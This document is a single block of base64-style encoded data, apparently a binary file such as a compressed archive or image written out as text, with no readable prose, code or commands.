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
80o9/bv07WV7vL6L76yxVkv7cbkXcZki8mro3pBZe1ZrE29dk7ux9eMJZXnLht2O/m3R23P7ZanH
Czn9/twZPZP5G5Wd/zp3a66q++zwd0L51u+u2zKXLWO1/vdftTkr09a71Lt5Y0xnZOpYrdzVbbz1
Z/ptJ5Tl+5vJrcpYs1ruvc6tvPq+v9ePj+nq4tXub1xGZY5crcVcZFf8Y6u8E8ZqP/Xmt5/HWrZq
7e8t7+05w207hdZfKzb8U22Grau12fyZ/Zh19672X1Ze9nvG3dVizNNPzVam3LsQHxv23d4y/64W
riY+vntjq70Txnp/b+/HnIzTq5XtF68/l3H2TqG15+kNGz+dqbfVvfPXPkzWsC3M+8XH9lPWkieU
1Zfen4rqjZ1uf9OEhoiiKGoqqZzEBABmhWaVZmBqaEozKqukchJTqjlZJQCc0KhMM6UWBiczCEoq
JxsUNVVVyosoAmP6AFkMC+unjmnBhHK+vcuul82T0Rm679Ldbu3235+t5jP6HrfuZmRX/u7eY9Vu
h9rpy+6e0U+P+fz12m07fPbvu/y7Hfd3w6+2NS/j912vii09E1H9+9I1G3Luf342++U31uu73vn7
U6/vnBWbK2NLtrvs2+u6zW7XYjdyojMzzdxurXm7Y33tmh6+nqPz6bfVZS2/Wqz325j9Gmvpu1zz
NVcZ/RnmVyvZXbP996627Xu+3PDZ3VcL+1ifm64z726/t3reMNm2V0ux1Vtr98q2uSlqY/Nm114t
b21tzY7uqfmn/t2SdVv01Mb8241p+0bv1M77Z6terVX1zHzt3qV4/dr2d5sderW+Ga+xsi9LPtXW
htp6zPqNmaPv2j39dsptzzWdfZdt+upru39j3wml8XMPF0+P3Xm1trm3djZsTNd3tW7tuk3xjuF5
tbhdO85OdvbryNnervrN8rxaqenYnqjNmH0nGtA6nDoapgUTyt6fv56vlsiLvcmc/nud7ZU18Zh5
/y5eV2RX9bbp19waO/5du3jd+PO6Hed7Ktv85t/qyY/v7Zv9mTMVX91Tlb1n53nTbvaGrFHX3+bm
PvLxLn9rzN/a/bNeerNu+umZ7q3Ox/J1qSJ+etvWY4r5fooNU1vL1r5zxt92eftGP3dPZb5brW3G
3ZZNG9PsXdnZPK+/T9m3rdYvP/ee9rPf3ub2n9ns/tp+k233Lr5bbOxDfG5MzZbM/DuM8ah02puQ
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
